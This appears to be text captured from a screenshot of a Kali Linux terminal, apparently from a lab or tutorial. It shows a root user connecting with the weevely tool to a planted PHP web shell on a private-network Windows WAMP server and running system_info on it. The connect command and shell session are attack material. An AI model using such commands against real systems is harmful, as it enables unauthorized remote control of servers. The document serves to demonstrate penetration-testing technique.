 root@kali: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/tmp# weevely http://192.168.70.133/shell.php admin
[+] weevely 3.2.0
[+] Target: WIN-B2B2NM5T4PM:C:\wamp\www
[+] Session: /root/.weevely/sessions/192.168.70.133/shell_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> system_info
+--------------------+---------------------------------------------------------
--------------------------------------+
| client_ip | 192.168.70.134
|
| max_execution_time | 120
|
| script | /shell.php
|
| open_basedir |
|
| hostname | WIN-B2B2NM5T4PM
|